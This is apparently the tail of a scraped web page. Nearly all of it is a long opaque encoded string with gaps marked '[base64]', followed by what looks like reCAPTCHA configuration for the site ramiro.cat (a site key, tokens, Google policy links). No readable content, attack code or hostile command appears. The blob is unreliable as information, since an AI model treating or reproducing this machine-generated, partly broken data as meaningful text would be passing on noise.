AxVcOqVcO9w5nCncKYwrZ/wq/DrcKjAcK6wobDpGvCnzY9NMOYPTHDpGDDkW4hQ3zCmMK5wrQ/w6h/eMO5Eg3Cq8Ovw4/DnMOZX2zDsMOLwp9+wphvMnNFA8OtVz1gwojCjcO4TxQUZ2VXLcK5T8OQPCHCq1gfa8K5NMOLMVocw4DDvsKHP8Okw5ocRx/[base64]/ekHCrMKyczE0aUUvJMOvYcKtOcKNw4xOXErCm2vCuH/DusOnw7NWajrDkMKFwpTCksOLwo/Cs8O9w7RRbsOAYjIuw4rCncK3WVbCgFthNsKjfDfDq8KZwqlmFMO7wpJnw4LChsKtFg41w6bClMKPAW41w7/[base64]/DuB3CvsOaMXXDvcOKE8O7w6rCjMOvw5fDm8KSwo/CqnMfwq0tLMO1w649wogmwpnCmjjCk8OtKzDDtcOtX0rDqcOyX0RmEMOuQcKewp/CgcOuwqjDvkw+cknDq8Kpw6dXwrDDuEHDvcKSw4LDocOVwo8Hw7jDhsKydi3DsSRyDxnDindcw5hxC1XDmx/[base64]/CqlPDs0hMDMKgw6/[base64]/[base64]/CvEfCqnHDnXLDtD3Cm8OBwqdeUMOraGJHC8KLX8OMGAlIBg/CjTHDsMO6w7HCmhd5wpUbYngcw6gYwrNXwqPCnGHCmUwaw5IiWmHCt8K8w6vCs8KhPnhhQ8KsQVsOwqg1csOKVMKudsKYwqkmw47ClcKNwohuw4dLbMKww6TCgmjDoC5uwqfCm8OKO8Orwo9PDlbDkAzCssKXPMOGH8KlPS/CuFcjTsKJwr7Co8O2wpISw6vCoMK1ecOOIC8+JsKeT3dtTGDDgsKGw4Yhw6fDvijCqsOfYMKiw5BBd8KpwpXDk8KvWnTCix7CscKjMMOVw6XCg1rCujAtXcKTF8KpwofCtCHDm8KCwozCv8KLwp87GTDCgcOgPmU4T8KDw6MOw7QawpfCoXBkwp44wp/CgwwwTF0QGjrCosOcYsK3UAMIwrtCMMOTwoQCccKpwrQVw6bDj2UsZ8KfCFx9PcKGTGbCijTCu8K/dCrDpEAqwr1+WikTw6fCkAjCr05JTEUsw7PCjDNewp4hwpQ/w4k7JcKww4/[base64]/DnMOWZm3CncOsw4EHbEbCm8Ojw4lqwr/Dl0xMT37DhnbCv8OSKBvCiMKFNXtRFMOOBsK/C8OBwokGw5HDnRxzPMKtP8OcAMOCPcOgXB7CgFvCo1bDg8K+fcOcIcKdwqdpdMKDKMO8wowdw59kP1tMPcOGWz7CrcKQwp3DucKMw4LCpMO2NcKgbcORfsOjEsOgwqlqwrzCuibCtmddR1vClMKQbW/CvCIgUE3DpFcpwrNKFMKvWGHCswpbw6ILwrTDpkLDucOlwqYlw4cVw75eYBbDu8KVw54DYBtVwpLCvmvCvsOtMsODR8OTwqTCsBFhCSVdUSjCoFXDsjXCtXrDlgkjeCE/[base64]/[base64]/EsKOPSFECREsw5fDo8OCNsKOwpsESxvCuEXCpMK/[base64]/YFbDm8KFw4zCnsKHw5/Cr8OGAsKrXMOsw4LCq3TCusK6wqpBRElVwpvDnMOsVsOLHsK2BcKxwqoVE04GbVpMa2LDkxDDrnnCjMKpwpfCsUnDssOWasKLWMOvHDgHwqg4DVUjwqABwqrCgcOewrpxb3LDlMO/[base64]/DhsOKwo5YLEFOfcKXcgI2w6F6woA2PXpsT03CvFDCr8KhwoRPADkqwp3Cj8Omw4ovw7rChMOKwo4bX8O4HXrDjQwfe0TDvV3DpcOKwogJwqZyJ3dqwoTCsxlVQUt5ZsOXw5rDrQHDisKeGsO7VgBZKSPCtUbCkcKxw7bCpTnDlsK5T8OwwqR0w5/DmcKLw7pSPsKkHcOIwrvDrwlsKkTDsgLCvSzDh8OKd8KsJwsYw7ZPDGjDtMKfP8KWw4QRwocpwqo/[base64]/Ck2fDisOBMcO0Fj3DhXhCwotywr9/bcOmwoLChxEDwqVOCBZOw4vClUjDhcOKB8Odwr3DkHx2aS3DnmVyYlfCvnRyw6V/VMOAwrJZa8KewpIew6swA8KxBsKrw7zDm8KSwpUDKHbDj1HCk3gNR0AZw5Eewo7DvMKww5IIRsKOw6bCmQXDnRfDi1TCo8Kvwo1Gw7PDhcKFScO7bMKxwpYPwr15GEjDtsOlwpHDjMKWH1rDl8O7wpXDgCxIwrJEw7d/woNvFytRw6/ClcOSXgBNwpxMKjYDAcKRYMKowq8WfTDDqMOyZCfCjFgpcMOYAGLDisOoGMO1fgZIeEDDs8K/S1pBw6/[base64]/ZcKvMcKKCsOiw5QIw7LCu8KUwrXCgcOkw5/CrcOjbgp2w795bcKtIi/[base64]/Dh0YMRMOmFGtICE9/MiMQw47Co8Oow7dcwq1lWSg3ZcO3w6hMw5sAw5/CmyV5wqnCsGQYwqDCkTUzCyoldxtRTzpTw5wCVsK1ScKCCxPDumbCnsKEwq4dTSnDqnVkwr/Du8KWwpbDs8OQw67DtsOXw645w7PCpDDCq8KoT8OewoZtw5hswrteBsKHFU7DuBpZw67CsMO6ZXDCpz5swoIBBMOfw5TDmFHCgcKDdCLDhsK3WHTDhMOPYSnCixDCulB9asORw7kew5zCkzfDqcKmw7/DosKWdMKYwpdzwoDDrMOTwpdZw6HDtsKMacOAw7sTWcOkTSV3w73ChMKBwpItNFXCvkbCtQ42emVsw5TCgMO8wq3CmcKedsKNw7DDukA2NsKJwqtGw5nCmMKSBBTCuMKxw5zCrgcnw6/Cq2Vyw5A7AsKrw4Q/BMOdYMKWLMKWDMOrw4LDlzvCs8OtdEA3JRrDksOMTsOLPisnTzAhw450woo/dcOlw6s+bglfO8OITcO4w7PDow3CvsOwwrXCkyfDpCrDgsK/McOywoxhccKsfMKyQj7DhcKXwp7Djyd5wq7DjsOXYSbCpMOlwoTDglTDv8OxaEMKw6F/IsOJwqMyw7vDhhjDtW47U8Okw5kBH8KGPBXCkGEQw7HCv8OjfsKow7bCqQnDu8OPHG3CvRrDssO4TcKZd8OPwpTDi8KqCcORwq/Cp8KPw43CixXDsMOxIE5LEkbCjGBCwopjwpEJw4/[base64]/[base64]/CggLCp0HCojUfO8Oic8K/wpE3T2/[base64]/[base64]/CvxUqTsOIwpUJBsKpcVDDmw/CqMOcwoRhwqvCtVXCnsKqGW8rw5/Dl8OGTMOPGsO5wr3DlFDDqkMrUB/CocOCwpLDhsKCDF/DrMOjwq7CiUpoSXDCkMOQGsK7O0jDq8OIIsOcOkPDqsOQAsKVPFTDrsKJCsO3wqoGw4hewp7CicOiCsK7w5I9w59VcHzCp8O/c8KawovCtcOWwoVTw6bCp8OaUR46wqbDgcOEwqFSw6rDtMKww5w6wrLCs1zDnllvKjd4w4oEwp/Di2nCjRTCvW5pRQs9bMOoNcOXwo7ChB7Dhw3CoMOmX3kAQ8KIUAElw5Abe01UwrUFwrLCt8K7w5rDtcODDRxJw4zChcOWw5NpBcKFfBXCisODw5xEwo4HcWTCgMOaHRRiBj/[base64]/ChUnCocKGwrwWWzIhw67Co8OcwpHCjCY3e284J03CksKlworCh8O9wph0w5krw57CksOAw7VQNF7CsnjDoV9RSwrDm8KNFMKnOG9fw4TDhm4cWjnCucK9wq8LYMOsNwl8PBoUwrx5wr3DvMOjw4HDkTMsw6TCkcOVw6nClDAIfChhwpPDq3JFwoIZF8KkVcOVAhxvw5/CncOzWCc2QjvCqsOcWgLCj8KZVR0xJgU0w7UEGV/DkcO2Q8Kmwr0kw7rDp8KyOm7CrmdoVBtQIsKWw5/Dn0PCqMOcw4IiZn1gwodLH8KRbMO3wqZPQVw0NcKEwrYLGHVyFyTDkTnCpMO8FcOPw6AGw5J7FMOfw5YWOsOLwoYxATLDj8K3bcOjw4bDqMOkwojCkBPDksOyw4xBLcO0esO0MyPCrzTCnMKeFArDo8KiJMKYMRbDkMOaCDk/w4/DssONIMO6El/CogfDtMK/[base64]/CtcO0woALw4zCsgLCr8OiXsOLw7DDksKOwpMLNsOqOsKLw6HDigDDtcKhwq3DvRPDvXIkIsO/YcK/[base64]/HBDDhwTDvXlJwo89PsKpw4UDwoHCvMOww4DCvgxJZ8KHDsObHRDCsVzDkcKwwqRDY8Ozw7owVsOHwoNEwrp6OMKRHznDoEvCr8KSBgU/[base64]/Ck8KJw5xFwqN4w7zCoFJtSXZyw4HDmsKNwrRuw4UQXlgEw5PDk2HDi8OubmLCqMOqw4jCkC3CsHLDu8K3LcO6bsOSbsKUw65gwqZUOE7CrsKZVsO1Fwx6RMKHPsKNw53CuMOxw79rY2/[base64]/DhsKHaCliZ8O0wqM1En7DtGPCuBDDj8KJIX3CjsO0w7oAVyRABkjDuF/Cp8ORNW5Cw4h5CBHDj8KFw4lTw6UyUMK/w7U7w4/Cu8OOwpRNEUJhCDHDvsKdTk7CksKUw4zDoMK7w5gHLsO0Kml0XDDDocO1woVTHXzDo8K+wqt5egA9wqIKNB3CpAzCpFEEw5fDoHTCtsKjGMKBw6Mgw4gJeAcFXjJqw6vDrDZiw6bCuhvCqQBNfh/CvcOEbkbCp8OJR8OwwoBAwp/Cn0k+woUiw48Fw6fCjsOcZXnCgsKiw7/DuWvDnsOVw5PDo8KQRcKTw5/DlDQ5GMOhw7pdGkwhwoXDgzvDlw8pBV/CljXCuFN4HsOcFBMWw48Mw7l5wrHCnj/DvgnCjcOkRFlXT8OfaRTDll8mCnMywq/[base64]/[base64]/w5N4W8K2w4ouVsOpw71aw6RWfXHDvMORXcOEScKAwqLDj8O+w6ZAJ1t9w47DuDUaf1jCgMK0CBVfw4nDmsKQwrVGQ8OnIz5iAcOCXcOZwo3ChcOpXMK7wo/DssK6ZMKPIMKwfCxCw5oHbSMUesOMPnlUfgTCs8K6w7oRR1d1P8Oww6vCgS9cGh9dWMOuw5/[base64]/DpXzCjsOcw5LDo1xsbsOLw4zCq8OuUMOKwqx1woLDt8OZZMKdR8OLw6fDksOwPREywqcnFcKgG8O0w67Dt8KSFDRVZcKSScOcw4IJwrjDjMO6I8OmWsKwBzrDqsKdw69NM8KNYDxnL8Kbw79wwrFVccOrAMKJwoB/w7NFwofDmsKsBg3DjMK0w6oXdgzCg8KhKsODNgzCrUzDscOhMExgJ8OiZ8OBGjgVIcOMIcOGRcKFJsOZCy0gKEJrasOcHAo/bjzDm2Zyw55WdThAWcOvST7Cpg5xwqNQw4RMK1Z5wpzDg8KLRl4rwo9ew58yw7zDoxHCvlPCrcK0JVjCs2TDkMOZB8KSwpE4QMKLEkPDmcKew53CgULDumPDsUkRwqbDix/Dq8OJacOOUyQ/EFfCqcKXwrQ/w6R6w6hJw5fDm8K2csKpLMKPwqljKFRfU8OhXHIywo00EFMewqI2wrMuZTQFFyJywrzDtATDrnfCocOpw7Y7w4vCtznDgsOFZX/Du1xzw6bCrn9HejLDiS4Xw6TDnnMDwpDCncObwo/DsyfCjx7ChWZ9fRorw5vDtWUuwpDDj8OJwrzDmmckwpk3HSTCjR1+w6TDhMOkCXLCocOAOlDDnBzCv8OmwqbCpcKgwrbCo8O7V3bDmcKLPyV0HMKxwoLDohQYaXULT8KrD8Kpb3/DlEvCucOSTRLCmsKpKMOFe8KPwpxOLcOTXcOpHxd1E8KTwo5LdUvDpsOMT8OMF8K/cV/DhsOKw7TDv8OEdl/DlSpRw6Z5w7HDlcK4w7V5wp5lw7HCisOSwp8jw54bw6kkwrHCjcKKw4jCnlHCp8OgfB/DmljDoxLCoAjCgMOZCcOsBcOqw6TCucKGfT/Cq8Ogw6IZb2DCl8OTasKSJcOzIcOyYmTCkxTDky3DvTdWCl4BYFoEw7EIw7/Cpw7Dn8KDaGhsFTLDgMK4w5ASw4JUbQjCucO/wr/[base64]/[base64]/wq/CvmbDk8O3wpHCrsKTbn0HDMOfUG82w4vDtMO+RiAow7hIwqHCqMKAb1RoWMOQwr8+ecKjJnsHw7rDp8O9woNFScOrRMKPwoJvwq4LTsOiwpg6wpjDgMOsAlPCsMK8w6dZwoB6w5HCs8K+NWIbPcOQJ8OtDijDoxvDh8OnwrMUwrY/woTDm0ondyvCrsK1wqzCpsKww7zCpwEzAXUxw4ouw7TCjH9qF0fCpSTDpMOyw6XCi27Dh8ODIVvCuMO5bxTDj8Ofw6kJa8ORw6nDgF7Dv8O+b8KFecOUwr7DqkrCncKUEcO4w5rDrSMMw6RUdMOAwrXDn18hwoUIwofCgV/DnngLw5zCqFTDnAAVD8KvIBXCnnRiZcKUEG0jO8KODMOCdQjCjDXDmsOTWkoGw7lBwrcSF8Kmw4vCm8KDVWbClcOUw7IgwqgAwqhDcUjCg8O4wqYjwpnDqAjCpDzCpMO2M8KgExJTWj9Pw47CoAlqw6/Cr8KTwpzDkRJzBXHCocOBNcKAwpRqe0JaaMOlPMOcIAphSVTDvsO4d35Dwo9Iwql1MMKlw6nDnsKxP8O3w4IcaMOHwo/Con/[base64]/NldRw63CljzDgm7CqMKWK8KxwroDf8OewqzCv37DvhcAw7TCocKSRXdPwrzCt19KU8O2D3rDq8OPIsOmwqkswqUuwrg3w67DqGXCg8KZw74hw5DCkMKrw4Z6fRHCtjvCv8KDw7Fuw7HCgkXCtMKGwpXCmQkGb8ONwqckw7oYw5A3U0HCpyh+TRDDqcOBwp/CoTp1woQbwowJwo7Cv8O5KcKmPXvDhcOqw5nDucOKCMKuRALDjSZmZ8O3LHcZw5jDqUnDgsOFwqA9EUc5wpc7wrfCsMKDwpzCjcO1wqt1AsODwpJfwpHDicKtCcKMw75aFnHCgA/[base64]/DpTs/Y33DlcOqwoI/RMO9TcKTwptcRcKhw5A1JUY/w4HCisKKZgDDg8O6wp/DqMKOfRNFw7ZBGzNYIznCpSczWVoHw7LDgUkeW2FXUcO6wqPDs8K0wr3DpXp1TCHClcKKAcK2GsO/w7nCiRUyw6U1WkDCnnUewpDCnAtFw5PCjADDrsO6WsK4woExw6FRwpo+w5J/wp5Bw7/CjC9bIsO7csKqLFzCmC/CrjQ+EBhKwpl7w60aw5Myw4w1w5DCtcK9DsKkwqzCnT5Ow7oawovCnT8Ew4xDwqbCmcOQRA/[base64]/[base64]/Ds8OCOcO8w50fwqfCnSvDncOFZRZ/R8OWw4ceYkUnw6I6Y2RDGMONF8OLw7jCgMOyDjhgGCspNMKbw6JOwrRGBR/ClAAGw6zDm0k6w443w67CpEI6PV3Cq8Ocw45iDcOtwpTDsXfDiMOlwp/Dp8OlYMOaw4TCtV4cwpdZUMKRw4rDgcOBNmcdw6/[base64]/LWtkB0ApJcKgwoXDr8KXTcOiwoPCnjB7wrzCi24twplowpwYw7sof8OJFMOOw68NZcKfw7A7bglHwqoJMUNzw5o0DcOHw6rDoz7DksK0wrXCl2PCiCjDlMK6YMONY8Kuwpc+wrMSDsKGwohVeMK4wqobwpnDqDHDjkxcRiDDiS0SB8KHwrbDtMOiRkfCrUFrwpM/w5s0wp7CikstU3bCo8O0wo0Nw6HDpMKhw4RqfF58wq7DlMOuwpTDusKJwpkRbsKlw7zDncKKHMORB8OANxtxcsOEw6DDkx5bw6vCoX0vw5MZw4rCtg8TdsKtIMOJHcO3acKIw507KMKBJgXDosKzP8K1w4daLEvDoMOhw73DiCfCsnAae11KNUl0wo/[base64]/CpcOzRC0UZcOXBzoMExDCokYwNHPCrToQXsOVwqUAWWY1FG3Dj8KLQxVMw7/DtlXDv8KYw7ROEXXCkcKLPyzDqmUrWMK1EU4Ow4TCi3LDnsKowpEJw44NfsO+VV3DqsKrwrtdB1vCk8KJNQ/DsMKqS8OMwpPCjgsCwpzCoEVhw50sCsOPIHDCmArDmQ/CtcKqFsOOwqtid8OgNsOhIsKIKMKjHlrCpAtQWMK5ecK1VA4jw5bDqMOvwocWCcOnRlzCpsOXw6vCi3gvVMOQwoxdwqgMw5XCo39aHsOqwp5yD8K5w7c/SBxuw5nDq8KsLcK5wrXCjMKUB8KGNxDDt8O/w4lHwoLDtMO5w7zDu8KTVsOFLQQ4w5cyXsKSbsO7Risgwp8AHwPDjUo0KXcAw4fCr8K3wpAiwpbDicORBxzCjB3Cs8OVMsOww4XCp2fCicO4MMOeGcOQZF97w70CecKTD8OXAMKxw7XDhDTDosKYw7sICMOGAG/Dp2lUwp1LaMOmCidZbMKPwqleDn/[base64]/DjsKVQMKKwrFswqrDgB5EwrzCscO7csOOHcKQwpfCncKPAcOfwolDw6jCtMKWbjEBwpnClX5Pw41dMWJYwrjDsjDCnUTDocOOZATCmMOFV0ZnXAAiwrZcCR0TXMOYX1wPIFMgdg5PE8OgH8KoJ8KDKcKnwp4yOcOLLcOOLU/[base64]/Dq8OzPE56NHIiw4AFODHCtsOTBsOQw73CmsOLwr7DssO8N8OWDyjDkcORH8OFa3PDtsKewqZnwpHDusO5w4bDhgrCj0PCjMOIAxvDoWTDpWk/wqfCusOjw4E2wpDCksOQDsOgw7PDiMKfwqFNKcKlw4/DlkfDgWTDmXrChD/DgsK1T8KWwoXDgsOZwoLDgMOfw5vDpGnCocKWDsOVcTjCvsOoIcKEw6AyXBxqWMOWZcKISkg/[base64]/CvcOjw5fDn8KXYsKpThPCr8KRw67CuxHDvRTCq8Kyw7jDnBtKwroQwqhcwpjDqcOJfEBmGATDtcKMNSnCtMKew7PDqkIew4LDu1LDt8KkwprChGbCpjI6KEUswq7Di27CtUBJVsOdwqJ9GCXDrTM1UsKtw6vDuWdfwqXCnsO6ZWTCk0HDj8KmU8O1fU3DncOYOxQ/XnMlWWpRwqHChSDCojtww5rCrSbCgWlwLcKjwr/DvGnChX8rw5fDocODIC3CnsO4W8OmDE0mQwbDohJowrsMwrbDtyjDnQh0wpLDnMKiMsKAHsKlw5nDi8Kzw61KDsOdNMKYIXfDsQHDhkIyAA7ChsOewqkfWWd6w7jDinFsfSbDh2gRLcKXaVZcw4TCmi/CvXkaw51twpV+QTXDmsK/[base64]/A1tRCBV1w5TCm1UBM2Qfw4zDh8Olw5pzwojDt342aSwjw5DDgwo2wrHDsMOOw7ggw40NK1jChsOrcsOsw60+DsKUw6tuawfDgMOfUMOZZ8OQIErCjVXDmFjDnmXCucO7JcK9MMOHP1HDpGDDvSnDkMKEwrfCgMKYw4YyfMOPw5JvGy/[base64]/CisOMw58bIsO6w6LCp2VCw5dZw4fCnsOjRMOePjzCocO4YVzDnUAXwq7CjTE5wpJYw6gtUmDDr0hSw7F5w7RowrVSw4RawrddUG/[base64]/M8KjV8ONLcKadMKlw6QMw6XCiCDCmMOzHcKWwqTCqi7CicK/w5FTWRMMwpo3wpjCtl7CtS/[base64]/w4rDqMKtwrtSw4XCiljDjxnCtcKYwo7ClMO9w5PCj8OawovCmcKxVnsnMMKkw7pkwrcFZ23DkXzCtMK8wr3CmMOTFMKywr/ChcOVI2wrQSEoV8Kza8Oxw5nCk27Cq0JQw4jDm8OEw4XDnQHCpnrDpirDsXLCgGxWw5wGwppQw6N9wqTChC40w5YJw6bCoMOwLsK0w7kiasKjw4TChWDCiU5fSRZ9LcOCQ2/Ch8K+w4BVASnChcK8LsOyBDF1wox7b1N/NzAOwqhdZ2c+w5cAw4NUZMOjw5t1WcO0wrPCiF9daMKlwr7CmMOfT8KtTcO9dRTDm8KDwq8Kw6oIwrhZYcOCw5F8w6vDvMKAGMKJDUTClMKcwrnDqcK5c8OqKcOWw5AVwrcaEkU2wrLDusOywpvCsxvDrcONw55mw6LDnm/CgBheZcOlwrbDkzN/KnTCgH4xGMKTDsKYA8OeMXXDoTVyw7LCrcOYSxjDvEhzeMOHHMK1wpkGdyzDti1Kwo/CjSVqwpjDqg89Q8OiF8OpAkfDqsKrw6LDhH/[base64]/w4zDjhg7MBsawrbCmMKXNhNzwp/DoEwhwpk3wp/CvjbCpmfChB3DgcOlZMKCw6Z6wqIhw60ED8OXwqzCnHEOc8OjUWTDlRfDl8O8cz3DlTlATV9NWsKXAj4pwqgOwp/DhnUQw6XDnsK4w6TCmi8bJsKmwpfDmMO9wqtBwoIVUz02UwHDtwHDoRTCvU/[base64]/woopA8KmwonCrcKsK8KmGV/Dr8KIGsOTf8OERhPCn8OewrvCvCzCplZvwpBvesKuw5oQw7TCi8OiFwfDncOzwp4QL0Jbw69lOB9XwodLOsOawp/DucOyflIXFR3DiMKqw4bDl0rCs8OkRcKMO2HDtcKTOE/CqhB9Oi0zdMKNwrDDl8KCwrPDvgEtLsKrLm3Cl289wrZtwqbDjMKhBBBBJcKVecKoZBbDpW/DqMO1JFt0UwIzw5XDkRvDliLCrA7DmMO2PcKhVcKwwprCuMOtTC90wrPCoMOQDQNjw6XDhMO1wqrDtsOtbsKgTEBQwr8Fwq8zwrLDmMOLwopRB3XCmsK9w6B/fj43wpogOMKjfxDCtV9cYXNbw6pOYcOFTcKNw4JXw5xDKsKXW2pHwrR9woLDsMKfVkxFw7zDhsO0wqPDuMOKIELDvH0Bw7PDtgYMRcOBDhc3Q0LDuCDCoTdCw6gNF1hJwrRTRsOpeSRCw7bDsTHDnsKTwph0w47DiMOwwr/ClxUrNsKywrLCmMK+fcKeRQbCqzzDqmvDnMOgXMKyw4M/w6/[base64]/CvlYFwpvDrMOLw4Eewq/[base64]/DlcK8woAlVcObw6nCg8OIwrzDsmzDlUhowrPCtsKWwoTDrsO0YcKVwqQJJ1tOS8Ocw4/CoAw/IlLCicO2RVBlwqbDsDZuwoRaVcKdasKKasO+YhQXHMOKw4TCmXQEw5ITAMKhwpM0e13DjcOdwobCi8KfeMONLw/[base64]/ZMK4Q8Oqw6/[base64]/CmRDCrk3DncKGSGrDm3MFQcOhw4Atw5sCLMKiIk82WMOQZsK5w6B3w7kxPyxpWsOiw4PCp8OhJcK/EjfCu8KxB8K9wozDjsOXw58Rw7rDqMKywqBQLh89wpXDtsOlWFTDl8K+R8OLwpEyQ8ONcVRNRxzDncKqc8KswqHCncOYTi3CiAHDu1rCsSFUTcKTAsOjwrDCnMOXwrcRw7lKYmM9L8OmwqBCEcK6fyXCvcKCSBbDmBMRdnZ+EA/CtcOgwpt8DS7CtsORZhvDu1zCu8KKw5AmNMOdwrrDhcKLP8O4M2DDpMKewrcbwoXCs8Kzw5rDi3rCg1wLw48Wwqcxw7TDmMODwqXDlcOvcMKJCMKow6sfwrLDn8K4wqVvwr/[base64]/bcKZwqosw4kxT283woA/w4fCoMO4fMKFw6EAwoMbB8Kwwr7CrsO/[base64]/DswQxd8OPb8K4wpZOwqRyw6VpwpTDjMK4E8OaQMKmwqXDhUTDoFcjw7nCjMK4HsOOZsO4TcODbcKRNcKSZsOFOyVQXcK6LT94Tm02wq5ja8O2w5fCpsOAwpPCkEzDggvDscOpRMK3YnVKwqg5FgJNK8KVwrklIsO+wpPClcOFLR0LRcKWw7PClxV3wp/DhTrDoDc3w6J1Shwxw5jDvnFqVlnCnipAw7zCrRHCrXU7w7NrHMO6w4nDuELDsMKew5Mrw6zCpFJpwq9JRMO/[base64]/DqAJsTcO7w4ZbUsK3IGLCvDPDomoaYcKnbUPCgipEEcKsAsKlw6zCtDzDiF0fwqMkwotSw7FIw6/DjcOTw43DsMKTRETDuA4oeWZxBTYCwpNdwqkrwpdEw7d/HkTCmi/[base64]/Cl0c/[base64]/[base64]/CqsKEJUMTwqoeSsKMAzjDuMKCwrlqXjxlwonCm2PDoDARPMOAwq4MwqhIWMK6f8O+woPDuUo0djxXUm7DqlHCpnPChMOIwovDm8KPCMKwBQ1rwrrDhygCGMKnw6LCsmR3DnvChVNqwqtoVcK+BD/CgsOTCcKyNGZiV1AAMMO0VDXCj8OxwrQSGX9lwpXCmksZwqDDhMOtEwsyd0FYw4F9w7XCtcOLw4vCrBDDm8KbDMOAwrvCvyPDn1LDhANfTMOGUArDqcOqa8OZwqJVwrTCiRvCncK/wpd2w4s/woLCnXsnbsKWGS4iwqhIwoQVwo3DrB0iTMKew6wRwo7DmMOgw7vCqi0rF2bDicKIwoohw5XClzNFaMO/CMOcwosAw5UkO1fDr8OJwo/CvCVBw6/[base64]/w6xLRsKldsK+BsOyPWltwrXCjVXDucK/wonDvMOfCMKFUjULEkJraFZyw7AHMHHCksOwwp0sfANbw6pxK2zCg8Kxwp/CgVrDmcOFf8OLOMKHwqc4Z8OWfikKLHF/S3XDvQvDj8KyUsO+w6nCvcKAdw7DpMKKQRPDvMKwKiUGIMKKf8OzwoHDtTPDjMKew4DDpsOGwrvDhmNnBAgmwqgza2/[base64]/DtcO0wrJBXcKmwqzDn8KpHMOia8OiTsKcOjfCi8KbwoTDl8KpB04SYXPCuW96wqPClgvCvsOHCcKTBcOjXxpnHsKOw7LDksORwrAJHsOgLMOEc8K8EcOOwrlYwoVXw5bClFNWwrLDqGYuw6/Cimk2w7DDskAib3soQMK7w4EJQcOXAcKxdsKEPsO9RGcqwoR8OhzDg8O8wovCkWDCrnIbw4Ncd8OTfMKTwqbDkE9CUMOOwp/Drx10w5DDkcONwqNgw5TCu8KQCTfCpMOmSWcpw6vCu8KGwpAVwpEzw4/DriFiwo/[base64]\x22],null,[\x22conf\x22,null,\x226LfP7MQqAAAAAMSP5Yix055PtKGg7vq2IJKXmKA7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ramiro.cat:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HZ5znw0egIonL8HfL8RZLVfuBx7XIiQEB6nLpNFQQmI\\u003d\x22,1,0,null,1,1768817990052,0,0,[52],null,[117,252,145],\x22RC-sRUy2HzBEu96OQ\x22,null,null,null,null,null,\x220dAFcWeA5V6cniUAj6t1zsTXmWCBP2q-HqOk3V6xwbHDEWT9oRYNT7RlTA9lHxqec02gM_vXZdrkSEVcNJlS0uDwe1wPSUb3-yJg\x22,1768900790154]");
    </script></body></html>